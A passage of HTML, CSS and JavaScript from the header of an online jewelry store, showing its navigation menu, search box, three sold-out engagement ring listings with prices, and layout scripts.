                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
